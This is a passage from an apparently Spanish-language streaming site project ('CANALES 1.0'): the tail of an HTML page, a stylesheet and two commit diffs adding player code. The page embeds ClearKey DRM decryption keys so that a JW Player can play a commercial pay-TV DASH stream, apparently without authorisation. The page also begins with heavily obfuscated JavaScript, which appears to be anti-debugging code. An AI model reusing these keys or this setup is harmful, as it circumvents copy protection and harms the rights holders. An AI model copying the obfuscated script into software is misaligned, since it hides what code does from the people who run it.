r===Z;},'CBLfs':l8(0x4fb,0x57f,0x503,0x494,0x4ca),'mZinA':l9(0x447,0x4c7,0x55e,0x48a,0x44e),'geRBW':function(r,Z){return r(Z);},'wWdez':function(r,Z){return r+Z;},'Qlbwy':function(r){return r();},'HtfLz':l9(0x4f7,0x4a0,0x412,0x41a,0x493)};function l6(v,A,k,r,Z){return Pp(A- -0x407,v,k-0xdf,r-0x1e8,Z-0x121);}var A;try{if(v[l8(0x567,0x5d2,0x5a8,0x5a4,0x505)](v[l8(0x52c,0x4c6,0x5a3,0x4b3,0x58a)],v[l9(0x58c,0x505,0x4a5,0x505,0x554)]))k=v[l9(0x521,0x545,0x51e,0x548,0x5cb)](r,v[l9(0x4a1,0x532,0x4a3,0x505,0x49f)](v[l5(0x77,0x95,0x6d,0x64,-0x2d)](v[l7(0x45,0xe9,0x35,0x82,0x10a)],v[l6(-0x188,-0x200,-0x1fa,-0x1a9,-0x1c7)]),');'))();else{var k=v[l9(0x50f,0x518,0x4f4,0x593,0x4b6)](Function,v[l7(-0x20,-0x73,-0x10c,-0x7c,-0xb)](v[l7(-0x7,0x1f,-0x96,-0x7c,-0xaf)](v[l8(0x586,0x568,0x5aa,0x61c,0x5d7)],v[l5(0xc4,0x5c,0x100,0x7b,0xbb)]),');'));A=v[l8(0x54b,0x53f,0x4ec,0x527,0x53a)](k);}}catch(Z){v[l7(0xce,0xab,0x9b,0x63,0x3e)](v[l5(0x16d,0x106,0x1cc,0x15d,0x195)],v[l8(0x592,0x544,0x56a,0x57d,0x515)])?A=window:v[l8(0x588,0x4f0,0x54c,0x508,0x5c8)](f,this,function(){var B=new d(v[lP(0x326,0x3a6,0x353,0x3a9,0x371)]);function lP(v,A,k,r,Z){return l8(Z- -0x218,A-0x87,k-0x1c8,k,Z-0x1ce);}var N=new X(v[ll(-0xb0,-0x86,-0xa2,0x4,-0x70)],'i');function lG(v,A,k,r,Z){return l9(v-0xa7,k- -0x15e,A,r-0x56,Z-0x182);}function ll(v,A,k,r,Z){return l7(v-0x23,A-0xe,Z,A- -0xaa,Z-0x41);}function lC(v,A,k,r,Z){return l5(A,A-0x6c,k-0x8c,r- -0x24,Z-0x1f3);}var y=v[lP(0x349,0x32e,0x363,0x3d2,0x35e)](Q,v[lG(0x33b,0x321,0x2ce,0x23a,0x291)]);function lq(v,A,k,r,Z){return l7(v-0x61,A-0x1e4,r,k-0x39,Z-0x12f);}!B[ll(-0x12a,-0x11b,-0x142,-0x10a,-0x115)](v[lC(0x99,0x3c,0x7c,0x7f,0xc9)](y,v[lC(0x3d,-0x4,0x45,0x43,0x4)]))||!N[lP(0x290,0x2db,0x2df,0x311,0x27b)](v[lq(-0x1d,0x1f,-0x32,-0x7a,-0xbb)](y,v[lP(0x298,0x2b4,0x398,0x2ff,0x301)]))?v[lP(0x284,0x255,0x1f7,0x289,0x28f)](y,'0'):v[ll(-0x6d,-0x49,-0xe4,-0x9,0xb)](M);})();}function l7(v,A,k,r,Z){return Pc(k,A-0x15f,k-0x1d5,r-0x13e,r- -0x2e);}function l9(v,A,k,r,Z){return Pm(v-0x1a5,A-0x14e,A- -0x109,k,Z-0xa0);}A[l6(-0x16b,-0x1a7,-0x1ee,-0x190,-0x180)+l7(0x72,0xa8,-0x43,0x40,0x37)+'l'](q,-0x1*0xe73+0x1336*0x1+0xadd);}());	

	
	
	
	
	
	
	
</script>

  <body>

    <h1> CANALES 1.0</h1>
	
	<div class="wrap">
        <div class="galeria" id="galeria">
		      		
        </div>
    </div>

    <div id = "barra lateral">
    <h2> ¡Compra nuestros productos! </h2>
    <div class="imagen elemento1"> Algunos de nuestros productos incluyen <span class = "product"> SuperWidgets </span>, <span class = "product"> MegaWidgets </span> y <span class = "product"> WonderWidgets </span> . </div>
<video width='1280' height='720' id="hls-video"><source data-fluid-hd src="https://live.obslivestream.com/canal8/index.m3u8" type="application/x-mpegURL" /></div>
	<div id="player"></div>
	<script>    
	    var getLang = 1;
var playerInstance = jwplayer("player");

playerInstance.setup(
{
  "playlist": [
    {
      "sources": [
        {
          "default": true,
          "type": "dash",
          "file": "https://dtvott-cbc.akamaized.net/dash_live_1148/manifest.mpd",
          "drm": {
            "clearkey": {
              "keyId": "0dc64f9b19ab51ae88959afec96e7631",
              "key": "ef1d0894a936f7393ec7bfa38ff618cb"
            }
          },
          "label": "0"
        },
      ]
    }
  ],
  "autostart": true,
  "mute": false, 
	width: "100%",
    height: "100%",
    aspectratio: "16:9",
  "cast": {},
  "logo":{ file: "https://images.freeimages.com/fic/images/icons/385/game_stars/256/sonic.png", position: 'top-right' },
  "sharing": { link: "https://www.neoteo.com/"}
}
);
		

if (getLang == "") {
	getLang = 0;
}

jwplayer().on('play', function(e) {
  jwplayer().setCurrentAudioTrack(getLang);
});
		
// EVENTOS TECLAS CONTROL

/*document.addEventListener('keydown', function(event) {
  // Obtener el código de la tecla presionada
  var keyCode = event.keyCode || event.which;

  // Verificar si el código de tecla corresponde a una tecla de control de Smart TV
  switch (keyCode) {
		  //alert(keyCode);
    case 37: // Código de tecla para la flecha izquierda
      // Lógica para manejar la tecla de flecha hacia la izquierda
      alert("leght");break;
    case 38: // Código de tecla para la flecha arriba
      // Lógica para manejar la tecla de flecha hacia arriba
     alert("up"); break;
    case 39: // Código de tecla para la flecha derecha
      // Lógica para manejar la tecla de flecha hacia la derecha
      break;
    case 40: // Código de tecla para la flecha abajo
      // Lógica para manejar la tecla de flecha hacia abajo
      alert("down");break;
    case 13: // Código de tecla para la tecla "Enter"
      // Lógica para manejar la tecla "Enter"
      alert("enter");break;
    case 8:  // Código de tecla para la tecla "Volver" o "Atrás"
      // Lógica para manejar la tecla "Volver" o "Atrás"
      break;
		      case 10009: // Tecla Volver (código de tecla específico de Tizen)
      // Lógica para manejar la tecla Volver
       alert("atras");break;
    // Agrega más casos para otros códigos de tecla relevantes según tus necesidades
  }
});

*/
var userAgent = navigator.userAgent;
//console.log('Agente de usuario:', userAgent);
		alert('Agente de usuario:', userAgent);
		
var lastX = -1; // Almacenar la última posición X del cursor
var lastY = -1; // Almacenar la última posición Y del cursor

document.addEventListener('mousemove', function(event) {
  var x = event.clientX; // Posición horizontal actual del cursor
  var y = event.clientY; // Posición vertical actual del cursor

  if (lastX !== -1 && lastY !== -1) {
    if (x > lastX) {
      console.log('El cursor se ha movido hacia la derecha.');
    } else if (x < lastX) {
      console.log('El cursor se ha movido hacia la izquierda.');
    }

    if (y > lastY) {
      console.log('El cursor se ha movido hacia abajo.');
    } else if (y < lastY) {
      console.log('El cursor se ha movido hacia arriba.');
    }
  }

  lastX = x; // Actualizar la última posición X
  lastY = y; // Actualizar la última posición Y
});




//-------------------------
</script>
  </body>

</html>
---- style.css ----
body {
			margin: 0;
			padding: 0;
		}
		.chanel{
		
			color:red;
			border-width:thin;
			border-color:red;
			border-style: solid;
			width:15%;height:15%;text-align:center;
		}
		.chanel a{
			text-decoration:none;
			
		}
		
		.imagen{
			width: 100%;
			border-width:thin;
			border-color:black;
			border-style: solid;
		}
.imagen img{
    width: 100%;
}
.galeria{
    width: 100%;
    margin: auto;
    display: grid;
    grid-template-columns: repeat(6,1fr);
    column-gap: 1rem;
    row-gap: 1rem;
}


==== commit c748cda0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -64,7 +64,7 @@
 						var id="";				
 					}				
 						//console.log(item.nombre);
-						text += "<div class='imagen' id=imagen_'+i+'><a href='"+url;i++;			
+						text += "<div class='imagen' id='imagen_"+i+"'><a href='"+url;i++;			
 						text+=id+"'><img src='LOGOS_TV/"+logo+"' alt='"+nombre+"'></a></div>";
 	
 				}
--- a/style.css
+++ b/style.css
@@ -32,3 +32,8 @@
     column-gap: 1rem;
     row-gap: 1rem;
 }
+.foco{
+		border-width:10px;
+			border-color:red;
+			border-style: solid;
+}


==== commit f40ca35f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,7 @@
 <head>
 	
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-K97HVWY69V"></script>
+	<script data-minify="1" src="https://canal8tv.pe/wp-content/cache/min/1/v3/current/fluidplayer.min.js?ver=1686156801"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
@@ -32,6 +33,7 @@
 	</script>
   </head>
 
+	
 <script>
 	
 	traerDatos();
@@ -68,9 +70,10 @@
 						text+=id+"'><img src='LOGOS_TV/"+logo+"' alt='"+nombre+"'></a></div>";
 	
 				}
+				
+				document.getElementById("galeria").innerHTML = text;
+
 				var itemPos="imagen_1";
-				document.getElementById("galeria").innerHTML = text;
-				
 				var elemento = document.getElementById(itemPos);
 				elemento.classList.add('foco');
 			}
@@ -102,6 +105,50 @@
     <div class="imagen elemento1"> Algunos de nuestros productos incluyen <span class = "product"> SuperWidgets </span>, <span class = "product"> MegaWidgets </span> y <span class = "product"> WonderWidgets </span> . </div>
 <video width='1280' height='720' id="hls-video"><source data-fluid-hd src="https://live.obslivestream.com/canal8/index.m3u8" type="application/x-mpegURL" /></div>
 	<div id="player"></div>
+
+	  <script>
+    var myFP = fluidPlayer('hls-video',	{
+  modules: {
+        configureHls: (options) => ({
+            maxMaxBufferLength: 30, // Max length of buffered video in seconds
+            startLevel: 2, // Calidad del Thumbnail, que muestra la imagen estatica al cargar el reproductor
+                     })
+    },
+	"layoutControls": {
+controlForwardBackward: {
+                show: true // Default: false
+            },
+               "controlBar": {
+			"autoHideTimeout": 3,
+			"animated": true,
+			"autoHide": true,
+			"playbackRates": [
+				"x2",
+				"x1.5",
+				"x1",
+				"x0.5"
+			]
+		},
+		"htmlOnPauseBlock": {
+			"html": "Estamos viendo...",
+			"height": "200",
+			"width": "500"
+		},
+		primaryColor: "#28B8ED",
+		"autoPlay": false,
+                "mute": true,
+                 layout: 'default',
+		"allowTheatre": true,
+		"playPauseAnimation": true,
+		"playbackRateEnabled": true,
+		"allowDownload": false,
+		"playButtonShowing": true,
+		"fillToContainer": false,
+		"posterImage": ""
+	},
+	
+});
+</script>
 	<script>    
 	    var getLang = 1;
 var playerInstance = jwplayer("player");
